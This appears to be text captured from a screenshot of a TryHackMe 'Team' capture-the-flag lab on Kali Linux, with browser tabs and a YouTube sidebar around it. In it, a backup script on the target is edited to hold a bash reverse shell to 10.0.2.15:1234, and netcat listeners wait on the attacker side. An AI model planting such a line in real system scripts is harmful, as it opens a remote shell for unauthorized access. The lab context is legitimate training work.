 1 2 3 4
3
(genmon)XXX 21:44 Net
Cópia de write-up.docx -
TryHackMe | Team
Team TryHackMe Walkthr
Tryhackme Team | Tryhac
Conectar via SSH chave pr
Reverse Shell Cheat Sheet
www.youtube.com/watch?v=oRtEKreC_6U
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Tryhackme Team | Try…
gyles@ip-10-201-115-167: /opt/admin_stuff
Session Actions Edit View Help
GNU nano 4.8 /usr/local/bin/main_backup.sh Modified
#!/bin/bash
bash -i >& /dev/tcp/10.0.2.15/1234 0>&1
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
[ Wrote 3 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -u -lvp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
Tryhackme Team | Tryhackme
Rahul Singh Chauhan
4.32K subscribers
Subscribe
56
Share
Save
4.5K views 4 years ago
Series: 3 of 10
Cybersecurity
Architecture -
Role & Tools
14:07
Cybersecurity Architecture:
Roles and Tools
IBM Technology
204K views • 2 years ago
You are
How To Learn Any Skill So Fast